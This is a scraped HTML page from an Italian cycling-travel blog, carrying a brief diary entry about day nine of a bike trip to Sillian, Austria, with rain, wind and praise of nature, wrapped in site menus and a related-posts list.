<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a href="#">IN VIAGGIO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://aenjoytravel.net/in-viaggio/diario-di-viaggio/">DIARIO DI VIAGGIO</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aenjoytravel.net/in-viaggio/dove-siamo/">DOVE SIAMO</a></li>
</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230"><a href="#">CURIOSIT&Agrave;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-161"><a href="https://aenjoytravel.net/equipaggiamento/">EQUIPAGGIAMENTO</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://aenjoytravel.net/curiosita/trip-tricks/">TRIP TRICKS</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://aenjoytravel.net/curiosita/la-cucina-nel-mondo/">LA CUCINA NEL MONDO</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://aenjoytravel.net/curiosita/le-avventure-nel-mondo/">LE AVVENTURE NEL MONDO</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-231"><a href="#">PROGETTI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://aenjoytravel.net/progetti/sharing-economy/">SHARING ECONOMY</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://aenjoytravel.net/progetti/its-coffee-oclock/">IT&rsquo;S COFFEE O&rsquo;CLOCK</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://aenjoytravel.net/progetti/dream-big/">DREAM BIG</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://aenjoytravel.net/progetti/bicycles-around-the-world/">BICYCLES</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">VIAGGIA CON NOI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aenjoytravel.net/viaggia-con-noi/offrici-ospitalita/">OFFRICI OSPITALIT&Agrave;</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://aenjoytravel.net/viaggia-con-noi/invitaci-a-cena-cuciniamo-noi/">INVITACI A CENA</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://aenjoytravel.net/viaggia-con-noi/lavoriamo-insieme/">LAVORIAMO INSIEME</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://aenjoytravel.net/viaggia-con-noi/sostienici/">SOSTIENICI</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aenjoytravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://aenjoytravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-wpml-ls-25-en" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-25-en"><a title="English" href="https://aenjoytravel.net/en/giorno-9-sillian-38-km/"><img class="wpml-ls-flag" src="https://aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://aenjoytravel.net/">
            <img class="td-retina-data" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel">
            <span class="td-visual-hidden">AEnjoytravel</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://aenjoytravel.net/">
            <img class="td-retina-data" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel">
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-228"><a href="#">NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2402"><a href="https://aenjoytravel.net/noi/ci-raccontiamo/">CI RACCONTIAMO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="https://aenjoytravel.net/noi/la-nostra-idea/">LA NOSTRA IDEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-229"><a href="#">IN VIAGGIO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2400"><a href="https://aenjoytravel.net/in-viaggio/diario-di-viaggio/">DIARIO DI VIAGGIO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://aenjoytravel.net/in-viaggio/dove-siamo/">DOVE SIAMO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-230"><a href="#">CURIOSIT&Agrave;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-161"><a href="https://aenjoytravel.net/equipaggiamento/">EQUIPAGGIAMENTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87"><a href="https://aenjoytravel.net/curiosita/trip-tricks/">TRIP TRICKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84"><a href="https://aenjoytravel.net/curiosita/la-cucina-nel-mondo/">LA CUCINA NEL MONDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85"><a href="https://aenjoytravel.net/curiosita/le-avventure-nel-mondo/">LE AVVENTURE NEL MONDO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-231"><a href="#">PROGETTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://aenjoytravel.net/progetti/sharing-economy/">SHARING ECONOMY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-95"><a href="https://aenjoytravel.net/progetti/its-coffee-oclock/">IT&rsquo;S COFFEE O&rsquo;CLOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94"><a href="https://aenjoytravel.net/progetti/dream-big/">DREAM BIG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-93"><a href="https://aenjoytravel.net/progetti/bicycles-around-the-world/">BICYCLES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-232"><a href="#">VIAGGIA CON NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-100"><a href="https://aenjoytravel.net/viaggia-con-noi/offrici-ospitalita/">OFFRICI OSPITALIT&Agrave;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98"><a href="https://aenjoytravel.net/viaggia-con-noi/invitaci-a-cena-cuciniamo-noi/">INVITACI A CENA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-99"><a href="https://aenjoytravel.net/viaggia-con-noi/lavoriamo-insieme/">LAVORIAMO INSIEME</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2401"><a href="https://aenjoytravel.net/viaggia-con-noi/sostienici/">SOSTIENICI</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-745" class="post-745 post type-post status-publish format-standard has-post-thumbnail category-austria category-diary tag-bicicletta tag-cicloviaggio" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://aenjoytravel.net/category/diary/">Diario di viaggio</a></li><li class="entry-category"><a href="https://aenjoytravel.net/category/diary/austria/">Austria</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">GIORNO 9 &ndash; SILLIAN &ndash; 38 KM</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aenjoytravel.net/author/elena/">Elena</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T09:04:44+00:00">22 Ottobre 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://aenjoytravel.net/giorno-9-sillian-38-km/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-745">879</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faenjoytravel.net%2Fgiorno-9-sillian-38-km%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM&amp;url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-9-sillian-38-km%2F&amp;via=AEnjoytravel">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aenjoytravel.net/giorno-9-sillian-38-km/&amp;media=https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg&amp;description=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM%20%0A%0A%20https://aenjoytravel.net/giorno-9-sillian-38-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://aenjoytravel.net/giorno-9-sillian-38-km/&amp;title=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://aenjoytravel.net/giorno-9-sillian-38-km/&amp;text=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=GIORNO%209%20%E2%80%93%20SILLIAN%20%E2%80%93%2038%20KM&amp;body=https://aenjoytravel.net/giorno-9-sillian-38-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg" data-caption=""><img width="960" height="540" class="entry-thumb td-modal-image" src="https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg 960w, https://aenjoytravel.net/wp-content/uploads/2018/10/day9-300x169.jpg 300w, https://aenjoytravel.net/wp-content/uploads/2018/10/day9-768x432.jpg 768w, https://aenjoytravel.net/wp-content/uploads/2018/10/day9-696x392.jpg 696w, https://aenjoytravel.net/wp-content/uploads/2018/10/day9-747x420.jpg 747w" sizes="(max-width: 960px) 100vw, 960px" alt="day9" title="Day 9"></a></div>
            <!-- content --><div>Pioggia ghiacciata, raffiche di vento, salite impervie, mente che pensa solo al mangiare.</div>
<div>&ldquo;Ma perch&eacute; abbiamo deciso di partire proprio in Primavera? E perch&eacute; non con un Van?&rdquo; Oggi, ogni tanto, ce lo siam chiesti.</div>
<div>Ma poi, guardandoci intorno, abbiamo trovato la risposta: il profumo del bosco e della legna appena tagliata, il canto dei grilli che si alterna al cinguettio degli uccellini, colori vivaci che inebriano i nostri occhi, il tempo che scorre lento, la sensazione di libert&agrave;. In bicicletta si percepisce tutta la bellezza della Natura. E ti riscopri capace di affrontare qualunque sfida.</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://aenjoytravel.net/tag/bicicletta/">bicicletta</a></li><li><a href="https://aenjoytravel.net/tag/cicloviaggio/">cicloviaggio</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faenjoytravel.net%2Fgiorno-9-sillian-38-km%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM&amp;url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-9-sillian-38-km%2F&amp;via=AEnjoytravel">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aenjoytravel.net/giorno-9-sillian-38-km/&amp;media=https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg&amp;description=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM%20%0A%0A%20https://aenjoytravel.net/giorno-9-sillian-38-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://aenjoytravel.net/giorno-9-sillian-38-km/&amp;title=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://aenjoytravel.net/giorno-9-sillian-38-km/&amp;text=GIORNO+9+%E2%80%93+SILLIAN+%E2%80%93+38+KM">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=GIORNO%209%20%E2%80%93%20SILLIAN%20%E2%80%93%2038%20KM&amp;body=https://aenjoytravel.net/giorno-9-sillian-38-km/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://aenjoytravel.net/giorno-8-perca-50-km/">GIORNO 8 &ndash; PERCA &ndash; 50 KM</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://aenjoytravel.net/giorno-11-villach-73-km/">GIORNO 11 &ndash; VILLACH &ndash; 73 KM</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://aenjoytravel.net/author/elena/"><img alt="" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&amp;d=mm&amp;r=g" data-srcset="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo lazyload" height="96" width="96" decoding="async"><noscript><img alt="" src="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo lazyload" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aenjoytravel.net/author/elena/">Elena</a></span></div><div class="td-author-url"><a href="http://aenjoytravel.net">http://aenjoytravel.net</a></div><div class="td-author-description">Infermiera di professione, avventuriera nell&rsquo;anima. Amante della natura e appassionata delle attivit&agrave; outdoor, delle cose fatte col cuore e fatte bene. Positiva ed empatica, fiduciosa delle persone e della potenza dell&rsquo;amore. Sono la sognatrice della coppia. Fin troppo meticolosa, e a volte imprudente.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Elena"></span><meta itemprop="datePublished" content="2018-10-22T09:04:44+00:00"><meta itemprop="dateModified" content="2018-12-17T11:04:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://aenjoytravel.net/giorno-9-sillian-38-km/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png"></span><meta itemprop="name" content="AEnjoytravel"></span><meta itemprop="headline " content="GIORNO 9 - SILLIAN - 38 KM"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aenjoytravel.net/wp-content/uploads/2018/10/day9.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_6970c88d19f18_rand td_with_ajax_pagination td-pb-border-top td_block_template_5" data-td-block-uid="td_uid_2_6970c88d19f18"><script>var block_td_uid_2_6970c88d19f18 = new tdBlock();
block_td_uid_2_6970c88d19f18.id = "td_uid_2_6970c88d19f18";
block_td_uid_2_6970c88d19f18.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_6970c88d19f18_rand","td_column_number":5,"live_filter_cur_post_id":745,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970c88d19f18_rand","tdc_css_class_style":"td_uid_2_6970c88d19f18_rand_style"}';
block_td_uid_2_6970c88d19f18.td_column_number = "5";
block_td_uid_2_6970c88d19f18.block_type = "td_block_related_posts";
block_td_uid_2_6970c88d19f18.post_count = "5";
block_td_uid_2_6970c88d19f18.found_posts = "167";
block_td_uid_2_6970c88d19f18.header_color = "";
block_td_uid_2_6970c88d19f18.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970c88d19f18.max_num_pages = "34";
tdBlocksArray.push(block_td_uid_2_6970c88d19f18);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6970c88d1b5a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6970c88d19f18" href="#">RELATED ARTICLES</a><a id="td_uid_4_6970c88d1b5a6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6970c88d19f18" href="#">MORE FROM AUTHOR</a></h4><div id="td_uid_2_6970c88d19f18" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Indian catholic churc and chinese restorant hospitality in Malaysia" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM">GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-323-george-town-52-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/323-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/323-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/323-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Views of George Town street art" title="GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM"></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-323-george-town-52-km/" rel="bookmark" title="GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM">GIORNO 323 &ndash; GEORGE TOWN &ndash; 52 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-322-bedong-98-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 322 &ndash; BEDONG &ndash; 98 KM"><img width="218" height="150" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/322-218x150.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/322-218x150.jpg 218w, https://aenjoytravel.net/wp-content/uploads/2019/05/322-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Street art George Town Malaysia Little Childrel on a Bicycle" title="GIORNO 322 &ndash; BEDONG &ndash; 98 KM"></a></div>                            </div>
            <div class="item-details">
